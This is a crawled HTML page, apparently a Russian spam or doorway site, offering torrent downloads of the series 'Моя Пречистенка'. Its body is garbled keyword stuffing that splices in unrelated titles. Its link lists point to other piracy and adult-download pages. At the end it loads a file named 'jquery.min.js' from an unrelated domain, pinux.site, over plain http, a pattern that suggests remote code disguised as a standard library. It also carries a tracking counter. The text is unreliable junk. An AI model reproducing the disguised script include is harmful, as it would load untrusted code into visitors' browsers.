

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-skachat-serial-moya-prechistenka-cherez-torrent.html
body_size: 2048
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать сериал моя пречистенка через торрент - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать сериал моя пречистенка через торрент</h2>
                            </header>
                            <p>Сериал Моя Пречистенка 1,2 сезоны смотреть онлайн, или скачать через торрент. О семьях. Скачать моя пречистенка 17  нажать и скачать? Сериал,  скачать через торрент. Сериал Моя Пречистенка (Две любви)  Скачать через торрент Моя Пречистенка (Две любви). Скачать сериал Моя Пречистенка (Две любви) 2006 через торрент в хорошем качестве бесплатно. 
моя пречистенка сериал скачать торрент. Сериал Моя Пречистенка — Moja Prechistenka (2006-2011). Сериал Моя Пречистенка смотреть онлайн, или скачать через торрент бесплатно. О семьях. Сериал Моя Пречистенка 1, 2 сезоны смотреть онлайн, или скачать через торрент. О семьях. Смотреть онлайн Моя Пречистенка (2006) сериал без рекламы скачать торрент бесплатно. Ходячие мертвецы 9 сезон скачать бесплатно Сериал  скачать торрент  Моя Пречистенка. Сериал Мошенники смотреть онлайн, или скачать через торрент бесплатно. Герои. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-skachat-torrent-gta-4-s-modom-zombi.html">Скачать торрент gta 4 с модом зомби</a></li>
                                <li><a href="fi94gm-zhurnal-volshebnyy-oficialnyy-sayt-otpravit-foto.html">Журнал волшебный официальный сайт отправить фото</a></li>
                                <li><a href="fi94gm-prilozhenie-gipermarket-lenta-dlya-android.html">Приложение гипермаркет лента для андроид</a></li>
                                <li><a href="fi94gm-skachat-drayver-intel.html">Скачать драйвер intel</a></li>
                                <li><a href="fi94gm-igra-lineage-2.html">Игра lineage 2</a></li>
                                <li><a href="fi94gm-skachat-filmy-na-planshet-android-2-2.html">Скачать фильмы на планшет андроид 2 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-minusovka-ty-zhe-menya-pidmanula.html">Минусовка ты же меня пидманула</a></li>
                                            <li><a href="fi94gm-skachat-anekdoty-na-telefon-mp3.html">Скачать анекдоты на телефон mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-povelitel-muh-smysl-knigi.html">Повелитель мух смысл книги</a></li>
                                            <li><a href="fi94gm-skachat-cherez-torrent-filmy-bratstvo-tanca.html">Скачать через торрент фильмы братство танца</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skif-vse-knigi-chitat.html">Скиф все книги читать</a></li>
                                            <li><a href="fi94gm-besplatno-skachat-video-hentay-v-formate-3gp.html">Бесплатно скачать видео хентай в формате 3gp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-csv-vcard.html">Csv vcard</a></li>
                                            <li><a href="fi94gm-torrent-esxi.html">Torrent esxi</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
